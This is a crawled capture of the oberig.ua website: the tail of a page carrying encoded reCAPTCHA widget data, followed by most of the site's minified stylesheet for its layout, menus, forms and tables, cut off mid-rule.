CgsOOFxIqw6rCnhrCvCTDjihgFhV9NT/Dg8O4N1MSwpfCjFvCg2rClMKLwoLDs8KyLGzCiRPClmBfTFDDukXCuEHDv8OjLTbDq8Kyw53DmmJpw6Vkw6vCgDbCk8KWPcOew5fDocOXw7nCtQ4+w6/DpwEuw5nCqcODwoHChUJwwqbDt3DCvsK+AcKPwrfChWIBwo1qfnnCucKAwr8Cwr4/b2tjw53Dq0R6wp1DworDrFUuPBQ8w5YcwpPCi3oWw7R1w4jDi1DDkcOeFMKrw43DnsKJI8OGw78tHsKmwqwTw7cpw5PDjsKcN1Asw6rCkcObwqQ9w5TCjTPCg8KZDCrDqAlPwo/Dl8Kaw5xEwoAZbMKiPAooFzVEfMKCR8KBwp0/[base64]/CpsOSN1ZbTMORMkM8wqFKNcKWHcOVX8Kkwqhrw4vCjMKww69gwrxXAMKowpXCikHDjktVw7PDnMOOA8Kbwp8/[base64]/DqHHCgsOLw5zDocKfwrtcfkgQwpLCmWzDrcKmfHZafcOraydLw7nDisOcwonDiCt0wqY5w7pAwrrDosKsJEIqw5bDqcOKBMOtwpZbfXLDucOhCRwsw69/ZcKQwr7Dix7CrUvCmcO1PkzDrcOMw4TDtMOlc13CkcOVw5knaFrCgcKbwpdQwqnCs1R9fSPDuDPDrsO7clnDlMK+MAJxGsO3cMKlH8OPwphaw4vCmjYpJcKrH8OUI8K8BMOBeQXCsg/[base64]/CucOGJ2A0w6TDisOJw6rDlsOsw5A5w73CgcOvw4nDr8OIEUZVwqh2QsOhw5PDjwLDjMO5w7d6wqhAFcKZKcKwaUvDgcK2wpzDmGUPcHUgw6RrD8K/wqLDu8OzUHckw7h0AsKBa3/DssOHwpJjHMK4e33Do8OPHMOBcgoQU8OZSiYgAQtuwqfDqsObLMOWwpBBRDDCpWLCgcKEShwGwpA4DMKkcRrDq8KQDRpHw4DDkMKRO31RNcKzw4BzNwd3FMK+eQ7CuFTDkS1RVUDDuB4jw4FAwow4KzwNVU3Ck8OFwqtLcMO1JQZqOcKBYERnwoIXwr/DqEdeHkbDjAfChcKtAcKzwp/[base64]/DiMOGw4XDpcODRMOwBQxKSMK+w75CWgXCo3rCgXzCrcOnCkQFwpdNWTpnWsKtwpDCvsOvNX/CkTAPeyMCIWrDmlMTKTnDsnPDmxRlF3zCtcOYw7zDicKHwp7CknQWw7XChsKFwpcoQMOnWMKAw6o+w6R6wo/DjsOxwr9UL1BwFcK3cycew4ZMwp9nTAx+UizClVzCpcOUwrxGHhM6wp3CjMOowoAqwqrCu8Omw5A/esOAGl/DgBpcSErDjS3DusO5w71Sw6VeOXRywpnCi0duZ3MGacOlw67CkjXCisKUW8OHE0IuYljDlhvCpsO0w7TCrwvCp8KJIsKww7Mgw4/DpMO2w5EDScOXFMK/w5rCiAYxBgnDuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,230],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://oberig.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I9Ix2MKz3iyEiv4KIO/pEEEr7vii8MX9pJgHh3fnrUY\\u003d\x22,1,0,null,1,1762552917824,0,0,[53,27,58,216],null,[38],\x22RC-NBdWk7sMh5pFLQ\x22,null,null,null,null,null,\x220dAFcWeA7oE3ixRe6WK5fg4XR-iD-4Jlce1BP0r8GDsPm9--HSk57-duAYijUX-HchIw4joRhQlAobkTawJYePdkj-P3FB35K30Q\x22,1762635718049]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/start.css?id=423da0cb96385d7afe94
body_size: 7839
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em}h1,h2,h3,h4,h5,h6{margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0}ol,p,td,th,ul{padding:0;margin:0}a{text-decoration:none;color:inherit}html{padding:0;margin:0;font-size:32px}*{-webkit-locale:auto;white-space:normal}body{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin;display:flex;flex-direction:column;height:100%;min-height:100vh}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}body::-webkit-scrollbar{width:4px;background-color:#f5f5f5}body::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}.green-scrollbar{scrollbar-color:#74c48c #f5f5f5;scrollbar-shadow-color:inset 0 0 6px rgba(0,0,0,.3);scrollbar-width:thin}.green-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.green-scrollbar::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}div{font-size:inherit}aside::-webkit-scrollbar-track,div::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}aside::-webkit-scrollbar,div::-webkit-scrollbar{width:4px;background-color:#f5f5f5}aside::-webkit-scrollbar-thumb,div::-webkit-scrollbar-thumb{background-color:#000;border:3px solid #74c48c}@media (max-width:992px){main{margin-top:40px}}h1{font-size:1rem;font-family:Montserrat SemiBold}h2{font-size:.75rem}a,b,input,label,li,ol,p,select,span,strong,sub,sup,textarea,ul{font-size:.5rem}.body-overflow{overflow:hidden}html{overflow-x:hidden}body,html{max-width:100%;width:100%;height:100%}.main-container{width:100%;position:relative;margin:0 auto}.main-container_wrapper{position:fixed;z-index:1}.content-container{width:calc(100% - 232px);margin-left:auto}@media (max-width:992px){.content-container{width:auto}}.fw{display:-ms-flex;display:flex;justify-content:space-between;align-items:flex-start}.horizontal-line{height:4px;background:#b3d564}iframe{max-width:100%}ol,ul{list-style:none}.stretch{align-items:stretch}@media (max-width:992px){.mobile-hide{display:none!important}}.btn{height:40px;line-height:40px;font-size:.37rem;line-height:.37rem;width:214px;text-align:center;border:none;outline:none;cursor:pointer;font-weight:600;position:relative;transition:transform .3s linear;overflow:hidden;color:#fff}.btn--grow{flex-grow:1}.btn:after{content:"";position:absolute;top:0;left:-80px;height:98px;width:80px;background:hsla(0,0%,100%,.2);transition:all .3s linear;transform:skewX(20deg) translateX(0)}.btn:hover:after{transform:skewX(20deg) translateX(500px)}.btn-red{background:#ff6770;display:flex;align-items:center;padding:0 10px 0 20px;width:auto;height:48px}.btn-red span{font-size:.43rem;display:inline-block;line-height:1.2}.btn-red svg{display:block;margin-right:16px}.btn-red path{fill:#fff}.btn-green{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.btn-green_padding{padding:.3rem 2.5rem;height:40px}@media (max-width:767px){.btn-green_padding{padding:.3rem 1rem}}.btn-green span{font-size:.43rem}.btn-green svg{display:block;margin-right:16px}.btn-green path{fill:#fff}.btn-green-bigger{width:240px}.btn-light-green{background:#b3d564}.btn--bold{font-weight:700;font-family:Montserrat Bold,sans-serif}.search-mobile{position:relative}.search-mobile img.hide{visibility:hidden}@media (max-width:992px){.search-mobile img.hide{visibility:visible}}@media (max-width:992px){.search-mobile{display:block;position:relative;font-size:0!important;width:100%;padding-left:12px;padding-right:12px;box-sizing:border-box;height:40px}.search-mobile img{position:absolute;display:block;top:50%;left:50%;transform:translate(-50%,-50%)}.search-mobile img path{fill:#fff}}#preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;overflow:visible;background:#dbfae4 no-repeat 50%}@media (min-width:993px){#preloader.visible{visibility:visible;opacity:1;transition:opacity .5s linear}#preloader.hidden{visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s linear}}@media (max-width:992px){#preloader.hidden{display:none}}select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:"";cursor:pointer}select,select:focus,select option,select option:focus,select option:hover{outline:none!important}.select-field{position:relative}.select-field:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:8px;background:url(/img/icons/select-arrow.svg) 50% 50% no-repeat;background-size:cover}select::-ms-expand{display:none}.form-field{position:relative}.form-field.error.show .input-checkbox{color:red}.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{font-size:10px;line-height:10px;position:absolute;bottom:30px;left:0;color:red;display:none}@media (max-width:767px){.form-field .error,.form-field .form-email-error,.form-field .form-file-error,.form-field .form-phone-error{bottom:5px}}.form-field .error.show,.form-field .form-email-error.show,.form-field .form-file-error.show,.form-field .form-phone-error.show{display:block}.form-field__bottom-text{position:absolute;top:calc(100% + 5px);left:5px;font-size:12px;color:#666;font-weight:400}.form-field .file-error,.form-field .form-file-error{top:calc(100% + 30px);left:5px}.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:20px}@media (max-width:1000px){.resume__form .form-field .error,.resume__form .form-field .form-email-error,.resume__form .form-field .form-phone-error{bottom:5px}}label{cursor:pointer}div.share{box-sizing:border-box;padding:0;display:flex;align-items:center;width:100%!important;justify-content:center;margin:8px 0 0!important}div.share__buttons{align-items:center;justify-content:flex-start;display:none;height:100%;width:100%}div.share__buttons a{display:block;display:flex;align-items:center;justify-content:center;height:100%}div.share__buttons a.first{background:#74c48c}div.share__buttons a.first:hover{background:#74c48c!important}div.share__buttons a img{display:block;margin:0}div.share__buttons a:hover{background:#fff}div.share:hover .share__buttons{display:flex}div.share:hover .hover-hide{display:none}@media (max-width:1024px){div.share .hover-hide{display:none}}div.share .share__buttons .first{cursor:default}@media (max-width:1024px){div.share .share__buttons{display:flex}}.general-section-padding{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:1280px){.general-section-padding{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.general-section-padding{padding:24px 20px}}.page-title{font-weight:700;font-family:Montserrat Bold;font-size:32px;color:#333;background:#fcfcfc}@media (max-width:767px){.page-title{padding-bottom:12px}}.page-title .page-title-block{line-height:1.3em;position:relative}@media (max-width:767px){.page-title .page-title-block{font-size:18px}}.page-title .page-title-block img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:767px){.page-title .page-title-block img{display:none}}main{flex:1 0 auto}.footer-section{flex:0 0 auto}.callback-response .modal-body{display:block}@media (max-width:992px){.mobile-reverse.home-page{display:flex;flex-direction:column-reverse}.mobile-reverse.home-page .wrapper{margin-top:0!important}}#page_search .search-results{padding:2.7777777778vw 0;background:#fff}#page_search .search-results__container:first-of-type{border-top:1px solid #eee}.input-checkbox a{text-decoration:underline}#scroll-up{position:fixed;right:-100px;bottom:15px;width:34px;height:34px;background:#fff;z-index:10;display:flex;align-items:center;justify-content:center;border-radius:50%;cursor:pointer;box-shadow:0 0 15px 0 #6e6e6e}#scroll-up.fixed{right:15px}#scroll-up:hover{box-shadow:0 0 20px 0 #6e6e6e}@media (max-width:747px){#scroll-up{bottom:50px}}form .g-recaptcha{margin-top:47px}.grecaptcha-badge{display:none!important}.mobile-page-title{margin-bottom:20px}.clear-filter{justify-content:flex-end;padding:30px 0 0}.clear-filter,.clear-filter a{display:flex;align-items:center}.clear-filter a .fa-close{margin-left:10px}#callback-form.form-background{padding:26px 20px 24px}.form-field.mobile-flex{display:flex}@media (min-width:768px){.form-field.mobile-flex{align-items:baseline}}@media (max-width:767px){.form-field.mobile-flex{align-items:flex-start}.form-field.mobile-flex input[type=checkbox]{margin-top:8px}}.form-field.mobile-flex label{font-size:16px;line-height:24px}@media (max-width:767px){.page-buttons{padding-top:0;padding-bottom:24px}}@media (max-width:767px){.page-buttons .btn.share{margin:24px!important}}.owl-nav{display:none}.home-page .search_btn{width:calc(344px - 3rem)}@media (max-width:1280px){.home-page .search_btn{width:calc(344px - 1rem)}}@media (max-width:1199px){.home-page .search_btn{width:calc(228px - 1rem)}}.home-page .search_input{width:calc(100% - 270px)}.home-page .search_input input{border-radius:0;-webkit-appearance:none}@media (max-width:1280px){.home-page .search_input{width:calc(100% - 335px)}}@media (max-width:1199px){.home-page .search_input{width:calc(100% - 228px)}}@media (max-width:992px){.home-page .search_input{width:100%}}@media (max-width:750px){.home-page .right-menu .tree{height:91vw}}.desktop-hide{display:none!important}@media (max-width:992px){.desktop-hide{display:block!important}}.callback-clean .form-background{width:100%;padding-left:119px!important;padding-right:119px!important;box-sizing:border-box}@media (max-width:767px){.callback-clean .form-background{padding-left:20px!important;padding-right:20px!important}}.modal-body .owl-dots{display:none}.doctors-list .row-section.form-padding{padding-left:0;padding-right:0}@media (max-width:767px){.doctors-list .row-section.form-padding{margin-left:-20px;margin-right:-20px}.doctors-list .row-section.form-padding .col-md-6{padding-top:24px}.doctors-list .row-section.form-padding .col-md-6 .department_text{padding-left:20px;padding-right:20px;width:100%}}.doctor-photos .owl-item{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.doctor-photos .owl-item img:not(.image-in-popup){max-height:100%;max-width:100%}}@media (max-width:1440px){.doctor-photos .modal-container{width:calc(100% - 5vw);max-height:calc(100% - 60px)}}@media (max-width:767px){.doctor-photos .modal-container{padding:20px 15px}}@media (max-width:767px){.doctor-photos .modal-wrapper{padding-left:10px;padding-right:10px}}@media (max-width:767px){.patients .blog-section{background:#fcfcfc;padding:12px 20px}}@media (max-width:767px){.patients .page-title{padding:12px 20px 24px}}@media (max-width:767px){.patients .page-title-block h2{font-size:18px;line-height:22px}}.patients .search_wrap{padding-top:18px}[data-anchor]{cursor:pointer}.table-overflow{overflow:auto}table{border-collapse:collapse;width:100%;margin:56px 0}@media (max-width:1024px){table{margin:32px 0}}table td{border:1px solid #eee;padding:25px;font-size:14px;line-height:22px;color:#333}@media (max-width:1024px){table td{font-size:14px;line-height:22px;padding:16px}}table th{border:1px solid #eee;padding:8px}table tr:nth-child(2n){background-color:#fcfcfc}table th{padding:30px 25px;text-align:left;background-color:#b3d564;color:#fff;font-size:16px;line-height:20px}@media (max-width:1024px){table th{font-size:16px;line-height:20px;padding:16px}}#ie-block{position:fixed;height:1px;top:-10px;display:flex;align-items:center;justify-content:center}#ie-block.show{position:fixed;left:-100%;left:0;top:0;width:100%;height:100vh;background:#fafafa;z-index:15}#ie-block .ie-block-logo{position:fixed;z-index:16;left:44px;top:32px}#ie-block .ie-block-img{margin:0 auto 73px}#ie-block .ie-block-wrapper{width:690px;max-width:100%;text-align:center}#ie-block .ie-block-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:30px;margin-bottom:24px;color:#74c48c}#ie-block .ie-block-text,#ie-block .ie-block-text a{font-size:18px;line-height:30px}#ie-block .ie-block-text a{color:#74c48c;text-decoration:underline}#ie-block .ie-block-text a:hover{text-decoration:none}.about-btn{position:relative;margin-bottom:48px}@media (max-width:767px){.about-btn{margin-bottom:24px}}.page-title-leafs{position:absolute;left:0;top:-20px;transform:translateX(-100%)}@media (max-width:767px){.page-title-leafs{display:none}}.about-btn.blog{margin-bottom:48px!important}@media (max-width:767px){.about-btn.blog{margin-bottom:24px!important}}.map-container{content-visibility:auto;contain-intrinsic-size:900px}input:not([type=checkbox]){border-radius:0;-webkit-appearance:none}.input-textarea{font-size:16px;color:#000;height:22px;padding-bottom:1px;padding-top:1px}@media (max-width:767px){.input-textarea{height:29px}}.input-textarea::-moz-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}.input-textarea::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){.input-textarea::-moz-placeholder{font-size:16px;line-height:20px}.input-textarea:-ms-input-placeholder{font-size:16px;line-height:20px}.input-textarea::placeholder{font-size:16px;line-height:20px}}.pagination{margin:48px 0;display:flex;align-items:center;justify-content:center}.pagination .page-item{margin:0 5px}.pagination .page-item .page-link{display:block;width:32px;height:32px;color:#666;display:flex;align-items:center;justify-content:center;border-radius:50%;font-weight:500;font-size:24px}.pagination .page-item.active .page-link{background:#b3d564;color:#fff}.pagination .page-item:first-of-type .page-link{color:transparent;position:relative}.pagination .page-item:first-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:first-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type .page-link{color:transparent;position:relative}.pagination .page-item:last-of-type .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(0);height:20px;width:12px;background:url(/img/icons/pagination-next.svg) 50% 50% no-repeat}.pagination .page-item:last-of-type.disabled .page-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(180deg);height:20px;width:12px;background:url(/img/icons/pagination-prev.svg) 50% 50% no-repeat}.header{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:#fafafa}@media (max-width:992px){.header{position:fixed;top:0;left:0;right:0;z-index:3;box-shadow:0 1px 4px rgba(72,147,100,.15)}}.header_content{display:contents}.header_wrap{height:80px;align-items:center;width:100%;background:#fafafa;margin-left:232px}@media (max-width:1920pxpx){.header_wrap{margin-left:10rem}}@media (min-width:1824pxpx){.header_wrap{margin-left:10rem}}@media (max-width:1680px){.header_wrap{margin-left:232px}}@media (max-width:992px){.header_wrap{height:40px;margin-left:0;justify-content:space-between}}.header_underline{position:absolute;left:0;bottom:0;right:0;height:4px;background:#eee}@media (max-width:992px){.header_underline{display:none}}.header_underline:before{content:"";position:absolute;left:0;top:0;height:100%;width:0;background:#74c48c;transition:width .3s ease-in-out}.header_logo,.header_title{height:100%;display:flex;align-items:center}.header_title{margin-left:10px}.header_title.flex p{display:flex;align-items:center;justify-content:center}.header_title p{font-size:16px;line-height:1.2;text-align:center}@media (max-width:1400px){.header_title p{font-size:14px}}.header_title p .little{max-width:112px;display:inline-block}.header_title p .big{font-size:24px}@media (max-width:1400px){.header_title p .big{font-size:18px}}@media (max-width:1200px){.header_title p .big{font-size:16px}}.header_title p .short{max-width:115px;margin:0 8px;font-size:16px}@media (max-width:1400px){.header_title p .short{margin:0 4px}}@media (max-width:1200px){.header_title p .short{font-size:12px}}@media (max-width:767px){.header_title p{font-size:12px}}@media (max-width:374px){.header_title p{font-size:10px}}.header_title p a{font-size:inherit;font-weight:inherit;font-family:inherit}.header_items-wrap{height:100%;width:100%}@media (max-width:992px){.header_items-wrap{width:auto}}.header_item{position:relative;padding:0 30px;height:100%;align-items:center;justify-content:center;cursor:pointer;flex-grow:1}@media (max-width:767px){.header_item.change-lang{box-sizing:content-box}}.header_item .header_title p{color:#666}.header_item:first-of-type{flex-shrink:2}@media (max-width:992px){.header_item:first-of-type{flex-shrink:0}}@media (max-width:1600px){.header_item{padding:0 5px}}@media (max-width:992px){.header_item{padding:0 8px;width:40px;flex-shrink:1}.header_item.kabinet{min-width:120px;width:auto;max-width:-moz-fit-content;max-width:fit-content}}@media (max-width:992px) and (max-width:374px){.header_item.kabinet{width:100px}}.header_item.active .header_underline:before,.header_item:hover .header_underline:before{width:100%}.header_item.active .header_title p,.header_item.active .lang_selected,.header_item:hover .header_title p,.header_item:hover .lang_selected{color:#519d73;text-shadow:0 0 #519d73}.header_item.active .lang_arrow path,.header_item:hover .lang_arrow path{fill:#74c48c}@media (max-width:992px){.header_item .fa.fa-lg{font-size:inherit}}.header_item:first-of-type:hover .header_title p{color:#ff6770}.header_item.red .header_underline:before{background:#ff6770}.header_item.red .header_title p{color:#ff6770;font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.red .header_title p{font-size:14px}}.header_item.bold .header_title p{font-size:16px;font-weight:700;font-family:Montserrat Bold}@media (max-width:1200px){.header_item.bold .header_title p{font-size:14px}}.header_leng{height:100%}.header .white-space{white-space:nowrap}@media (max-width:1300px){.header .white-space{white-space:normal}}.header_item-green{padding:8px;box-sizing:border-box;max-width:205px}@media (max-width:1600px){.header_item-green{padding:5px}}@media (max-width:1400px){.header_item-green{max-width:175px}}.header_item-green .header_title p{color:#fff;font-family:Montserrat Bold;font-weight:700}.header_item-green .header_title p span{white-space:nowrap;font-size:inherit}.header_item-green.kabinet .btn{background:#fafafa;color:#666}@media (min-width:993px){.header_item-green.kabinet .btn{border:4px solid #ff6770}}.header_item-green.kabinet a .fa{color:#74c48c}.header_item-green.kabinet .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet .header_title p{text-align:left}}@media (max-width:374px){.header_item-green.kabinet .header_title p{font-size:10px}}.header_item-green.kabinet:hover .header_title p{color:#666!important}@media (max-width:992px){.header_item-green.kabinet{padding:0}.header_item-green.kabinet .header_title{text-align:left}.header_item-green.kabinet .header_title p{color:#666;font-weight:700;font-family:Montserrat Regular}.header_item-green.kabinet .btn{background:#fafafa}}.header_item-green:hover a{color:#fff}.header_item-green:hover .header_title p{color:#fff!important;font-family:Montserrat Bold;font-weight:700}.header_item-green a{height:100%;width:100%;box-sizing:border-box;display:flex;justify-content:center}.header_item-green a .fa{color:#fff}.change-lang{flex-shrink:0}.change-lang:hover .lang_menu{display:block}.lang_wrap{height:100%;display:flex;align-items:center}.lang_selected{font-size:16px;color:#666;font-family:Montserrat Bold;font-weight:700}@media (max-width:992px){.lang_selected{font-size:12px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center}.lang_selected .lang_arrow{margin-left:3px}}@media (max-width:274px){.lang_selected{font-size:10px}}.lang_selected svg{display:inline-block;vertical-align:middle}.lang_menu{background:#fafafa;position:absolute;top:100%;left:0;right:0;display:none;z-index:2;padding:5px;text-align:center}.lang_menu li{margin-bottom:6px}.lang_menu a{font-size:.38rem}@media (max-width:767px){.lang_menu a{font-size:.31rem}}.lang_menu a:hover{font-weight:700;font-family:Montserrat Bold;color:#519d73}.bigger-fs.active path{fill:#519d73}.header_burger{width:16px;height:14px;position:relative;transform:rotate(0deg);transition:.5s ease-in-out;cursor:pointer}.header_burger span{display:block;position:absolute;height:2px;width:100%;background:#74c48c;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}.header_burger span:nth-child(2n){left:50%;border-radius:0 9px 9px 0}.header_burger span:nth-child(odd){left:0;border-radius:9px 0 0 9px}.header_burger span:nth-child(3),.header_burger span:nth-child(4){top:calc(50% - 1px)}.header_burger span:nth-child(5),.header_burger span:nth-child(6){top:12px}.header_burger.open span:first-child,.header_burger.open span:nth-child(6){transform:rotate(45deg)}.header_burger.open span:nth-child(2),.header_burger.open span:nth-child(5){transform:rotate(-45deg)}.header_burger.open span:first-child{left:1px;top:1px}.header_burger.open span:nth-child(2){right:1px;top:1px}.header_burger.open span:nth-child(3){left:-50%;opacity:0}.header_burger.open span:nth-child(4){left:100%;opacity:0}.header_burger.open span:nth-child(5){left:1px;top:8px}.header_burger.open span:nth-child(6){right:3px;top:8px}.mobile-menu{display:none}@media (max-width:992px){.mobile-menu{display:flex}}.mobile-logo{display:none}@media (max-width:992px){.mobile-logo{display:flex;margin-right:15px}}.size{color:#74c48c;font-size:20px}.size.red{color:#ff6770}.size.white{color:#fff}.mr-7{margin-right:7px}.main-container_wrapper.content-container{z-index:12}.wrapper.stretch.fw{padding-top:80px}@media (max-width:992px){.wrapper.stretch.fw{padding-top:0;margin-top:132px}}.main-container_wrapper.footer{position:relative}@keyframes move-up{0%{transform:translateY(30px);opacity:.3}to{transform:translateY(0);opacity:1}}.left-menu{background:#fcfcfc;width:232px;position:fixed;left:0;top:0;bottom:0;min-width:232px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:space-between;z-index:5}@media (max-width:992px){.left-menu{right:0;left:auto;top:40px;bottom:0}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:40px;left:0;bottom:0;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:767px){.left-menu{bottom:40px}.left-menu_container{display:none}.left-menu_container:before{content:"";position:fixed;top:0;left:0;bottom:40px;right:0;background:rgba(51,51,51,.5);z-index:2}}@media (max-width:992px){.left-menu_social{background:#fff}}@media (max-width:992px){.left-menu_logo{display:none}}.left-menu_logo img{display:block;margin:32px auto 46px}@media (max-width:992px){.left-menu_wrap{height:calc(100vh - 80px);overflow-y:auto}.left-menu_wrap::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_wrap::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}}.left-menu_items{padding:0 18px;box-sizing:border-box;overflow-y:auto;max-height:calc(100vh - 232px)}@media (max-width:992px){.left-menu_items{max-height:100%;overflow-y:auto}}.left-menu_items::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar{width:4px;background-color:#f5f5f5}.left-menu_items::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #74c48c}@media (max-width:992px){.left-menu_items{padding:4vh 30px 0}}.left-menu_item{margin-bottom:22px;position:relative}@media (max-width:992px){.left-menu_item{display:flex;margin-bottom:4vh}}@media (min-width:1000px) and (max-height:800px){.left-menu_item{margin-bottom:px}}@media (max-width:992px) and (orientation:landscape){.left-menu_item{margin-bottom:3vh}}.left-menu_item a{font-size:.57rem;line-height:1.2;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}@-moz-document url-prefix(){.left-menu_item a{display:inline-block}}@media (max-width:767px){.left-menu_item a{font-size:.5rem;color:#333}}@media (max-width:992px) and (orientation:landscape){.left-menu_item a{font-size:.5rem;padding:0}}.left-menu_item a:before{content:"";position:absolute;bottom:0;left:0;width:0;height:2px;background:#b3d564;transition:width .3s ease-in-out}.left-menu_item a:hover:before{width:100%}.left-menu_disadvantages{width:150px;display:-webkit-box}.left-menu_disadvantages-p{margin-left:16px;margin-bottom:10px}.left-menu_social-item{height:58px;background:#eee;flex-grow:1;justify-content:center;align-items:center;display:flex;transition:background .3s ease-in-out}@media (max-width:767px){.left-menu_social-item{background:none}}@media (max-width:992px) and (orientation:landscape){.left-menu_social-item{height:40px}}.left-menu_social-item img{display:block}.left-menu_social-item:hover{background:#fff}.left-menu_submenu{position:fixed;left:232px;right:0;top:0;bottom:0;z-index:11;background:#fff}.left-menu_submenu-title{padding:30px 40px;border-bottom:1px solid #eee}.left-menu_submenu-title h4{font-size:.56rem}.left-menu_submenu-group{width:33.33%;border-left:1px solid #eee}.left-menu_submenu-group.is-double{width:50%}.left-menu_submenu-group.is-single{width:100%}.left-menu_submenu-group-wrapper{height:calc(100vh - 288px);overflow:auto;background:#fcfcfc}.left-menu_submenu-item{margin-bottom:40px;padding:0 40px;transform:translateY(0);animation-name:move-up;-webkit-animation-name:move-up;opacity:1;transition-timing-function:ease-in}.left-menu_submenu-item:first-of-type{margin-top:32px}.left-menu_submenu-wrap{align-items:stretch}.left-menu_submenu-close{width:16px;height:16px;position:absolute;top:25px;right:25px;cursor:pointer;z-index:1;transition:transform .3s ease-in-out;transform-origin:50% 